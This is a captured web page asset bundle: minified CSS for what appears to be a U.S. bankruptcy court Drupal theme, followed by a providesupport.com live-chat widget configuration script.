.view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/bankruptcy/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#417491;}#header-outline{background-image:url(/sites/all/themes/bankruptcy/images/bg-header-repeat-bankruptcy.jpg);}#header-outline .l-header{background:#002761 url(/sites/all/themes/bankruptcy/images/body-header-star-bankruptcy.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#6e0000;top:0;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#a13333;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#a13333;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #0071bc;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1767283195652
body_size: 100
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','e0GQZub2bFVBpbIe','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1764598465419,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()